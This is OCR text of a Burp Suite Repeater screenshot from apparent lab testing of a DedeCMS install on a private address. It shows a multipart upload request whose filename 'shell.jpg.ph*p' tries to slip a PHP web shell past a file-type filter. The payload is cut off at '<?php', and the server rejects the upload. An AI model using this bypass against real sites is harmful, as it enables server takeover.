 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------8294105333880564477
1303776481
Content-Length: 869
Origin: http://192.168.10.3
Connection: close
Referer:
http://192.168.10.3/DedeCMS/member/article_add.php
Cookie: PHPSESSID=k007mgohgldtuhd9kjjdoa6eq5;
ENV_GOBACK_URL=%2FDedeCMS%2Fmember%2Fcontent_list.php%3
Fchannelid%3D1; DedeUserID=2;
DedeUserID__ckMd5=7e188b5b049374a9;
DedeLoginTime=1620400316;
DedeLoginTime__ckMd5=c1da3908262832d2
Upgrade-Insecure-Requests: 1
-----------------------------829410533388056447713037764
81
Content-Disposition: form-data; name="upload";
filename="shell.jpg.ph*p"
Content-Type: image/jpeg
<?php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 May 2021 15:14:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 27
Connection: close
Content-Type: text/html
Upload filetype not allow !
? < + > Type a search term 0 matches
Done 230 bytes | 6 millis